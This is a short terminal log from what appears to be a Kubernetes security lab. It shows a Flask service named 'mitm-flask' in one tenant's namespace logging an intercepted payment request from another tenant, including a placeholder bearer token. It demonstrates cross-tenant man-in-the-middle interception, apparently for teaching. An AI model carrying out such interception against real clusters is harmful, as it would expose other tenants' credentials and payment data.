 user@user-virtual-machine:~/Desktop/LABS/CW/OS/project$ kubectl -n tenant-b logs deploy/mitm-flask --tail=100
 * Serving Flask app 'app'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://10.244.2.10:5000
Press CTRL+C to quit
POST /v1/payments
Host: 192.0.2.123
User-Agent: curl/8.8.0
Accept: */*
Authorization: Bearer SECRET_DATA_FROM_TENANT_A
Content-Type: application/json
Content-Length: 31
BODY: {"amount":100,"currency":"USD"}
192.168.49.3 - - [07/Jun/2026 21:50:45] "POST /v1/payments HTTP/1.1" 200 -